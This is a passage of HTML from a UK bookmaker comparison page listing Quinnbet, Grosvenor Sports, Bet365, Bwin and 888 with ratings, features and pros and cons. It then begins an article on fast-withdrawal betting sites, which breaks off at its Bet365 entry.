                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" alt="mobile_app">
                    <span class='service_title'>Mobile App</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        18+ New UK Customers Only. Bet £10+ on any sportsbook markets at odds of evens (2.00) or greater. No cash out...                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Not wide range of payment methods                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/quinnbet"
                                               onClick="ga('send','event','Goto','Click','Quinnbet');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                    
<div class='sidebar_widget'>
    <h3 class='widget_title h2title'>GENERAL INFO</h3>
    <table class="widget_content widget_rows widget_rows_leftright">

        <tr class="widget_row flex">
            <td class="left">Website URL</td>
            <td class="right"><strong>quinnbet.com</strong></td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Founded</td>
            <td class="right">2017</td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Platforms</td>
            <td class="right m_images flex">

                                    <img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/apple.svg" alt="" class="icon_images" loading="lazy">
                
                                    <img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/windows.svg" alt="" class="icon_images" loading="lazy">
                
                                    <img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/android.svg" alt="" class="icon_images" loading="lazy">
                
            </td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Products</td>
            <td class="right">Sportsbook, Casino</td>
        </tr>

    </table>
</div>


    <div class="sidebar_widget">
        <h3 class="widget_title h2title">Customer Service</h3>
        <table class="widget_content widget_rows widget_rows_leftright">

            <tr class="widget_row flex">
                <td class="left">Customer Service Hours</td>
                <td class="right">NA</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Telephone Number</td>
                <td class="right">NA</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Email</td>
                <td class="right"><strong>support@quinnbet.com</strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Live Chat</td>
                <td class="right"><strong>Available</strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Address</td>
                <td class="right">Kilconny, Belturbet, Cavan, Co Cavan, Republic of Ireland</td>
            </tr>

        </table>

    </div>
                </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed'                           data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png"
                                         alt="Grosvenor Sports">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/"
                                   class='bk-title'>Grosvenor Sports</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>                                    <span>5 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 1373</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/grosvenor-sports"
                                       onClick="ga('send','event','Goto','Click','Grosvenor Sports');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" alt="cash_out">
                    <span class='service_title'>Cash Out</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" alt="mobile_app">
                    <span class='service_title'>Mobile App</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" alt="poker">
                    <span class='service_title'>Poker</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" alt="bingo">
                    <span class='service_title'>Bingo</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        <a href="https://www.grosvenorcasinos.com/promotions/sport/double-the-odds" target="_blank" rel="noopener". </a>Full T&amp;C’s apply.                                    </li>
                                                                    <li class="good">
                                        NEW CUSTOMERS. MAX £10(EXC PAYPAL). 100% ODDS BOOST TOKEN.                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Hidden Transfer Charges Grosvenor reserves the right to charge £5 on withdrawals even as low as £5                                    </li>
                                                                    <li class="bad">
                                        SupportFinding support info is very difficult on the site                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/grosvenor-sports"
                                               onClick="ga('send','event','Goto','Click','Grosvenor Sports');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="388"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg"
                                         alt="bet365-logo-square">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/uk/review/bet365/"
                                   class='bk-title'>Bet365</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>                                    <span>5 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 3044</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/uk/review/bet365/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/bet365"
                                       onClick="ga('send','event','Goto','Click','Bet365');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" alt="cash_out">
                    <span class='service_title'>Cash Out</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" alt="mobile_app">
                    <span class='service_title'>Mobile App</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" alt="poker">
                    <span class='service_title'>Poker</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" alt="bingo">
                    <span class='service_title'>Bingo</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        Payment is made quickly and efficiently                                    </li>
                                                                    <li class="good">
                                        Thousands of live streaming events made available as long your balance is positive                                    </li>
                                                                    <li class="good">
                                        Placing high wager bets can be done without speaking to a representative of the website                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Their more in-depth pages of particular sporting events to place a variety of bets on is a little sluggish and not as clear as other websites                                    </li>
                                                                    <li class="bad">
                                        Accessing their live chat and speaking with an advisor can prove challenging                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/bet365"
                                               onClick="ga('send','event','Goto','Click','Bet365');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/uk/review/bet365/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="72"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img class='lazy'
                                         loading="lazy"
                                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg"
                                         data-src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg" alt="Bwin square">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/uk/review/bwin/"
                                   class='bk-title'>Bwin</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">4.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>                                    <span>4 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 576</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/uk/review/bwin/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/bwin"
                                       onClick="ga('send','event','Goto','Click','Bwin');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" alt="poker">
                    <span class='service_title'>Poker</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        Live betting is slick and easy to use                                    </li>
                                                                    <li class="good">
                                        In play offers such as Acca Madness are a nice addition                                    </li>
                                                                    <li class="good">
                                        Help service is easily accessible                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Odds aren’t as good as their competitors                                    </li>
                                                                    <li class="bad">
                                        Lack of promotion                                    </li>
                                                                    <li class="bad">
                                        Website is not as modern as it could be                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/bwin"
                                               onClick="ga('send','event','Goto','Click','Bwin');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/uk/review/bwin/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="695"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img class='lazy'
                                         loading="lazy"
                                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg"
                                         data-src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg" alt="888sport square">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/uk/review/888sport/"
                                   class='bk-title'>888</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">4.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>                                    <span>4 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 854</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/uk/review/888sport/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/888-sport"
                                       onClick="ga('send','event','Goto','Click','888');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        Full range of deposit and withdrawal options                                    </li>
                                                                    <li class="good">
                                        Great range of promotions                                    </li>
                                                                    <li class="good">
                                        Detailed and comprehensive betting options on all sports                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Poor customer service                                    </li>
                                                                    <li class="bad">
                                        Cluttered website                                    </li>
                                                                    <li class="bad">
                                        Poor quality streaming service                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/888-sport"
                                               onClick="ga('send','event','Goto','Click','888');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/uk/review/888sport/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="33"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
        <!-- END TABLE ROWS -->
    </tbody>
</table><!-- table not exists -->
        </div>
                                <a href="https://www.bookmakeradvisor.com/uk/review/"
               class="button section_button">Show All Bookmakers</a>
            </div>

            </div>
    </section>



    <!-- SECTION 7 -->

    <section class="section section_articles sidebar-right">
        <div class="container flex">

            <!-- ARTICLES -->
            <div class="main articles">

                
                <article  class="article clearfix">
                                                            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                        <h2 itemprop="name" class="article_title">Best Fast Withdrawal Betting Sites</h2>
                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p style="text-align: justify">In the world of online betting, fast withdrawal betting sites have become the go-to choice for players who want to cash out their winnings quickly and efficiently. Whether you&#8217;re a seasoned bettor or just starting your journey, this article will guide you through the realm of fast cash out betting sites, shedding light on the most reliable platforms and key considerations.</p>
<p style="text-align: justify">It&#8217;s important to select the best bookmaker for your betting preferences and a withdrawal option that works for you when placing bets online. If you&#8217;re looking for a fast withdrawal site, we&#8217;ll explore all of the most reputable online bookies, covering everything from withdrawal policies to available betting odds. Quick withdrawals are essential since all bettors want to pocket their profits as quickly as possible after a victory. Make sure everything is set up for the verification procedure, and do your homework to choose the most suitable payment gateway provider. Many payment gateways will payout within a few days for verified UK clients when immediate cash withdrawals are required, as most withdrawals are processed within a few days.</p>
<h2 style="text-align: justify">Top Fast Withdrawal Betting Sites in the UK</h2>
<p style="text-align: justify">A lot of bookies (both old and new betting site) now provide a withdrawal option that is significantly faster than it was a few years ago. These are our top 7 picks for UK betting sites with fast payment, albeit there is some subjectivity to the time and variance depending on the method you prefer to use.</p>
<p style="text-align: justify"><strong>BetUK</strong></p>
<p style="text-align: justify">Bet UK is an excellent choice if you are looking for faster withdrawal.  Withdrawals using Visa Direct and Instant Transfer are processed within 2 hours, while withdrawals using PayPal and Neteller are processed within 24 hours. Note though, that withdrawals using bank transfer can take up to 5 days.</p>
<p style="text-align: justify"><strong>Betway</strong></p>
<p style="text-align: justify">Most withdrawal methods from Betway are in under 24 hours which justifies their place on any list of fast cash out betting sites. Debit cards and e-wallets are popular here when it comes to getting hold of your money fast.</p>
<p style="text-align: justify"><strong>Unibet</strong></p>
<p style="text-align: justify">Part of the reputation of Unibet is that they are one of the best bookies when it comes to speedy withdrawals. If you are using an e-wallet, it is within 12 hours, and debit cards are not far behind, with most in 24 hours, though some can take up to three days if extra checks are needed.</p>
<p style="text-align: justify"><strong>Sky Bet</strong></p>
<p style="text-align: justify">One of the very best betting sites when it comes to withdrawal times. They are another part of the FastFunds program, which feels like instant withdrawals and sees the money back into your account in less than 30 minutes. Of course, like most, an e-wallet like PayPal is another excellent option to get your winnings back into your account quickly.</p>
<p style="text-align: justify"><strong>William Hill</strong></p>
<p style="text-align: justify">Hills are one of the best-known bookmakers in the country for fast withdrawal payment method. To live up to that reputation, it is no surprise that they are one of the quickest to pay out. They have a wide range of withdrawal options as well. A Visa debit card is listed as between 30 minutes and 4 hours for the money to hit your account. For those with e-wallets, you are on for a quick withdrawal time as well.</p>
<p style="text-align: justify"><strong>Coral</strong></p>
<p style="text-align: justify">As punters would expect from one of the biggest names in the industry, it usually take within 4 hours to process your withdrawal on Coral, giving them one of the fastest withdrawal times  of all bookmakers in the UK. In addition, they are typically sharp to pay back into e-wallets.</p>
<p style="text-align: justify"><strong>Bet365</strong></p>
